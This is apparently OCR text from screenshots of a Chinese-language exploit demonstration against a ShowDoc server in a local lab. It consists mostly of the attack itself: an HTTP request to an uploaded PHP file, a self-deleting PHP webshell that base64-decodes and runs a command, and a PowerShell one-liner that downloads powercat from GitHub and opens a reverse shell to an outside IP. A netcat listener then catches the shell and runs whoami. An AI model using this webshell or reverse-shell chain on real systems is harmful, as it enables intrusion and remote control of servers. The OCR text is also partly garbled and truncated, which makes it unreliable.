 GET /Public/Uploads/2021-06-21/60cff52b76399.php HTTP/1.1
Host: 127.0.0.1:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
2 请求
Accept-Encoding: gzip, deflate
Connection: close
Cookie: cookie_token=7d1147d25b50653899e4106bc4eefbca008ef4618dd70ad9b1d9469b28fdf51a;
PHPSESSID=vlampqcie6mspsidb263cbud42
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Thu, 24 Jun 2021 06:16:56 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 183
Connection: close
Content-Type: text/html
3 看命令效果Debug
powershell IEX (New-Object
System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/pow
ercat/master/powercat.ps1'); powercat -c 192.168.8.132 -p 9999 -e cmd
运行(R) 终端(T) 帮助(H) 60cff52b76399.php (已删除) - Uploads - Visual Studio Code
60cff52b76399.php (已删除) ×
5 文件被删除，但命令仍可执行
2021-06-21 > 60cff52b76399.php
-21
1 <?php
2 $a=base64_decode("cG93ZXJzaGVsbCBJRVggKE5ldy1PYmplY3QgU3lzdGVtLk5ldC
3 echo $a;
4 if (substr(php_uname(), 0, 7) == "Windows"){
5 pclose(popen("start /B ". $a, "r"));
6 }else {
7 exec($linuxcmd . " > /dev/null &");
8 };
9 unlink(__FILE__);
10 ?>
1 文件
baimaohui@ubuntu: ~
baimaohui@ubuntu:~$ nc -lvvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 192.168.8.1 5820 received!
Microsoft Windows [�汾 10.0.19042.1052]
(c) Microsoft Corporation����������Ȩ����
D:\phpstudy\PHPTutorial\WWW\showdoc\Public\Uploads\2021-06-21>whoami
whoami
desktop-kf8vclk\360
4 命令执行成功
D:\phpstudy\PHPTutorial\WWW\showdoc\Public\Uploads\2021-06-21>